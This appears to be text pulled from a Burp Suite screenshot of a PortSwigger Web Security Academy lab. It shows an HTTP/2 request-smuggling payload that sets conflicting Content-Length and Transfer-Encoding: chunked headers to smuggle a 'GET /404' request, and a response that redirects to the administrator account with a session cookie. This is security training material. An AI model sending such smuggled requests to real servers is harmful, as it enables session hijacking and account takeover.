 Send
Cancel
<
>
Follow redirection
Target: https://0a2b006203d24ef080bd6488007e0092.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
3 Content-Length: 91
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=CnFkGZiAUFTOoxRdgYhrNrJ5qHVeTkwa; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7